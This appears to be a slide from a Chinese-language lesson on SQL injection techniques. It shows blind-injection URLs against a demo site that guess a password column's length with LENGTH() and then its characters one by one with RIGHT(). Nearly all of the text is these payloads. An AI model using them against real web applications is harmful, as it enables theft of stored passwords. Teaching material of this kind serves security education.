 SQL Injection攻擊技巧 – 猜解資料
• 取得長度
– http://www.hackdemo.com/getUser.php?id=1+AND+LENGTH(PA
SSWORD)=1#
– …
– http://www.hackdemo.com/getUser.php?id=1+AND+LENGTH(PA
SSWORD)=7#
• 猜解資料
– http://www.hackdemo.com/getUser.php?id=1+AND+RIGHT(PAS
SWORD,1)='a'#
– …
– http://www.hackdemo.com/getUser.php?id=1+AND+RIGHT(PAS
SWORD,1)='w'#
 